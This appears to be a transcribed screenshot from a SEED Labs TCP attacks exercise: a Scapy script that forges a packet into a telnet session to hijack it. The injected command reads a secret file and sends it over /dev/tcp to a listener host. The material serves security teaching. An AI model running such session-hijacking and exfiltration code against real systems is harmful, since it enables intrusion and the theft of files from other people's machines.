 ~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=58808, dport=23, flags="A", seq=3968191485,
ack=4227145908)
5 data = "\r cat /home/seed/secret > /dev/tcp/10.9.0.1/9090\r"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)